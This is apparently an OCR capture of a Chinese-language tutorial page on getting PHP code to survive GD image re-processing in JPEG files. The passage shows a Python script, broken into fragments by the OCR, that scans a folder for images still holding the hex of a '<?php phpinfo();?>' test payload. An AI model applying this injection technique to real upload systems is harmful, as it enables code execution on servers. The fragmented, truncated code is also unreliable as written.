
理论上来讲，预处理步骤可以省去，这个我没测试，XDM可
以自行测试
查找注入成功的图片：
import
binascii
import
os
for
root
,
dirs
,
files
in
os
.
walk
(
r
"/tmp/gdinjectedjpgs"
):
for
file
in
files
:
imagepath
=
os
.
path
.
join
(
root
,
file
)
with
open
(
imagepath
,
'rb'
)
as
f
:
hexdata
=
binascii
.
hexlify
(
f
.
read
())
ascii_string
=
hexdata
.
decode
(
'utf-8'
)
if
ascii_string
.
find
(
"3c3f70687020706870696
print
(
"bingo!"
)
print
(
imagepath
)
其中
是
3c3f70687020706870696e666f28293b3f3e
<?php
的16进制对应的字符串，这个跟你前面在
phpinfo();?>
jpeg-
中的第11行硬编码的payload的值有关
injector.py
正常情况下，至少应该有一两个注入成功，如果一个都没有，
你可能需要更多的jpg文件来进行测试